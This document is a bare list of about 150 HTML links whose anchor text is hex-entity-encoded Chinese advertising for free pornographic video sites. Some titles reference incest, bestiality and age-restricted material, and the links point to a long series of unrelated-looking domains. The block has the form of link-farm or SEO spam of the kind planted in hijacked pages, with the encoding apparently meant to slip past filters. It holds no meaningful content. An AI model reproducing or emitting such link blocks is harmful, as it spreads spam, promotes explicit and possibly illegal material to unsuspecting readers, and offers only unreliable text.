<a href="http://nts-hp.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yanjianyl.com" target="_blank">&#x5973;&#x4F18;av&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lj17.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x4F26;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xinhejy.com" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://xnxhbx.cn" target="_blank">&#x4E71;&#x4EBA;&#x4F26;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://dyrecool.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x79D2;&#x62CD;</a>|
<a href="http://zhixinren.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C9B;&#x56FD;</a>|
<a href="http://jjzhuan.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://xskec.com" target="_blank">&#x4E2D;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://hnhkds.com" target="_blank">&#x72FC;&#x4EBA;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://kspingfu.com" target="_blank">&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://admedu.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;51&#x5B89;</a>|
<a href="http://xinhejy.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://qiquancha.com" target="_blank">&#x5973;&#x4F18;av&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shzyxjjx.com" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x65B0;a v&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xuandaoshi.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aydwsp.com" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://fylishi.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://jhfsp.com" target="_blank">&#x4E45;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E13;&#x533A;A&#x7247;</a>|
<a href="http://hnzfing.com" target="_blank">&#x9999;&#x8549;&#x4EBA;&#x4EBA;&#x8D85;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x8D85;&#x56FD;&#x4EA7;</a>|
<a href="http://jyarts.cn" target="_blank">&#x6B27;&#x7F8E;99&#x6B27;&#x7F8E;&#x4E45;&#x4E45;</a>|
<a href="http://pv36.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jf868.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://smpa18.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://qxiaow.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6DF1;&#x591C;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://gdsuisen.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x742A;&#x742A;&#x79CB;</a>|
<a href="http://s-mark.cn" target="_blank">&#x4E01;&#x9999;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://guanhe66.com" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://shhczm.com" target="_blank">&#x6210; &#x4EBA;&#x5F71;&#x7247; &#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://shqingwang.com" target="_blank">&#x6B27;&#x7F8E;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cnhlswd.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x556A;</a>|
<a href="http://mine898.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x52B2;&#x66B4;&#x2228;&#x5185;&#x5C04;</a>|
<a href="http://bt-k.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x751F;&#x4EA4;xxxxx&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://myfiona.com.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jsjingyuan.com" target="_blank">99&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5987;&#x4ED1;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x7F51;&#x7AD9;</a>|
<a href="http://masblzs.com" target="_blank">&#x6210;&#x4EBA;&#x53F0;&#x6E7E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hsxnchina.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://csbim.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dlpaudio.com" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5927;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://djksfusheng.com" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whhdyw.com" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://sdclear.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://xzdz2.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kmscale.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;vr</a>|
<a href="http://haoniuren.com" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x5C3A;&#x5EA6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dongganxiaozhan.com" target="_blank">&#x4E9A;&#x6D32;&#x6709;&#x7801;&#x8F6C;&#x5E16;</a>|
<a href="http://w8484.cn" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x5C04;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;91</a>|
<a href="http://zhetuku.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;</a>|
<a href="http://lhgl.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4F53;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://whwkd.com" target="_blank">&#x81EA;&#x6170;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jinpaimeng.com" target="_blank">&#x8272;&#x64AD;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hhxhps.com" target="_blank">&#x56FD;&#x6A21;GOGO&#x65E0;&#x7801;&#x4EBA;&#x4F53;&#x556A;&#x556A;</a>|
<a href="http://nanafushi.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://15965722200.com" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x6210;&#x8272;www&#x6C38;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://hyjingdiao.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzmzj.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6FC0;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://ppp331.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://sdodb.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x556A;</a>|
<a href="http://fszfw.cn" target="_blank">&#x56FD;&#x4EA7;&#x76EE;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://zs5qxk.cn" target="_blank">&#x66F0;&#x6279;&#x5168;&#x8FC7;&#x7A0B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x8F6F;&#x4EF6;&#x6F6E;&#x55B7;</a>|
<a href="http://1636333.com" target="_blank">&#x8272;&#x5077;&#x5077;a&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://psxm.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://linanxuda.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://89575555.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;av&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hgtyl.cn" target="_blank">&#x7537;&#x5973;&#x8349;&#x903C;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://jingjinzs.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://hfklb.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://eameet.cn" target="_blank">&#x7F8E;&#x5973;&#x8131;&#x4E86;&#x5185;&#x88E4;&#x5F20;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x4EBA;&#x6876;&#x7F51;&#x7AD9;</a>|
<a href="http://avenircctv.com" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x723D;&#x78B0;88A</a>|
<a href="http://jobatable.com" target="_blank">91&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://hangyuhb.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x5267;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dzpjx.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://eimccn.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cxcjq.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x65E0;&#x7801;</a>|
<a href="http://jixintang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://jryk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiahefeiye.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x8272;&#x6A79;&#x6A79;</a>|
<a href="http://riyuezhouncp.com" target="_blank">&#x65E5;&#x672C;&#x554A;v&#x5929;&#x5802;</a>|
<a href="http://soulhunter.com.cn" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://sharplife.com.cn" target="_blank">JULIA&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://exuenian.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E09;</a>|
<a href="http://sqjudian.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x2227;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://szasd.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E9A;&#x6D32;</a>|
<a href="http://kaixinyongyuan.com" target="_blank">&#x7F8E;&#x5973;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;AV</a>|
<a href="http://aizhouba.com" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cqtrjc.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x5C0F;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://03580358.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x840C;&#x767D;&#x9171;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://shuyukm.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;&#x4E8B;</a>|
<a href="http://ejdo.cn" target="_blank">&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbjlqc.cn" target="_blank">&#x6B63;&#x5728;&#x64AD;&#x653E;&#x719F;&#x5987;&#x7FA4;&#x8001;&#x719F;&#x5987;456</a>|
<a href="http://jsdhl.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;9&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://osoot.com" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://boaojiaoxue.com" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tsjyz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://mgocc.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x9AD8;&#x6E05;</a>|
<a href="http://xllw168.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hzspring.cn" target="_blank">&#x56FD;&#x5382;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://soulhunter.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x65E0;&#x6BD2;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ballibitki.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x52A0;&#x52D2;&#x6BD4;</a>|
<a href="http://itnxp.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;A&#x7247;</a>|
<a href="http://xkongyu.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tianlaoshijiameng.com" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xhcmall.com" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x4EA4;XXXXBBBB</a>|
<a href="http://qzbjljc.com" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://baoxian36.com" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mgdlwy.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5566;&#x5566;&#x5566;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hhhtylfbj.com" target="_blank">&#x5929;&#x5929;&#x5F71;&#x89C6;&#x63D2;&#x63D2;&#x63D2;</a>|
<a href="http://yuxiang-sh.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://focus-sz.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://262500.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yk116114.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6F6E;</a>|
<a href="http://china-tcglass.com" target="_blank">&#x65E0;&#x7801;&#x4E2D;&#x6587;av&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x8FC5;&#x96F7;&#x4E0B;&#x8F7D;</a>|
<a href="http://miaohuisuanye.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hailangwava.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9732;&#x51FA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bdkangdao.com" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://billlaser.cn" target="_blank">&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x516D;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://cyxpm.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x2228;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://zise66.com" target="_blank">&#x6700;&#x523A;&#x6FC0;&#x7684;&#x4EA4;&#x6362;&#x592B;&#x5987;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sxjs55.com" target="_blank">&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;av</a>|
<a href="http://derunsheng.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;</a>|
<a href="http://suningdaigou.com" target="_blank">&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://tyrby.cn" target="_blank">&#x6210;&#x4EBA;&#x53F0;&#x6E7E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dggyqc.com" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x72C2;&#x53EB;&#x5BF9;&#x767D;</a>|
<a href="http://p6620.com" target="_blank">&#x65E5;&#x97E9;&#x5C11;&#x5987;&#x4EBA;&#x59BB;vs&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kan0535.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;A&#x7247;</a>|
<a href="http://zsb571.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bioinit.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ejui.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://gb8g.com" target="_blank">&#x4E45;&#x4E45;&#x5927;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chinaexness.com" target="_blank">99&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5987;&#x4ED1;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x7F51;&#x7AD9;</a>|
<a href="http://shaofu9.com" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://jnmpqp.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x8D85;&#x78B0;&#x5728;&#x7EBF;</a>|
<a href="http://kunyusw.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://haofumujiaoyu.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://liuhetong.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://qlx668.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ailiush.com" target="_blank">&#x672A;&#x6EE1;&#x5341;&#x516B;18&#x7981;&#x6B62;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://candosoft.cn" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x7F51;</a>|
<a href="http://szzizhi.com" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://tjbrtd.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x6781;&#x54C1;</a>|
<a href="http://prdtz.com" target="_blank">&#x65E5;&#x672C;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bxcrb.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://3456hh.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://hebixl.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x9EC4;</a>|
<a href="http://398msc.com" target="_blank">&#x4E01;&#x9999;&#x516D;&#x6708;&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://6h67.com" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yinhuitong888.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EBF;&#x89C2;&#x770B;77</a>|
<a href="http://jvawa.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xfzfw.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://linxm666.com" target="_blank">&#x9ED1;&#x4EBA;&#x4E0A;&#x53F8;&#x7C97;&#x5927;&#x62D4;&#x4E0D;&#x51FA;&#x6765;&#x7535;&#x5F71;</a>|
<a href="http://qixingzhidai.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x7F51;</a>|
